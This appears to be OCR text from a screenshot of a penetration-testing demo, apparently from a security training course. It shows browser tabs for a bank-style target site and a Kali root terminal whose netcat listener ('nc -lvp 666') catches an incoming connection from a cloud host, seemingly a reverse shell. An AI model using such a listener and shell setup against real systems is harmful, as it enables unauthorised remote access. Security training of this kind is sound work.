 Mozilla Firefox
AdministraÃ§Ã£...
Banco da Coreia...
.jpg - Pesqui...
http://...7%20666
Gateway Status
IP Meu IP - Qu...
Open Port Chec...
bancocn.com/
Most Visited
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 666
listening on [any] 666 ...
connect to [192.168.1.5] from ec2-34-207-16-7.compute-1.amazonaws.com [34.207.16
.7] 47073
root@kali:~#
SOLYD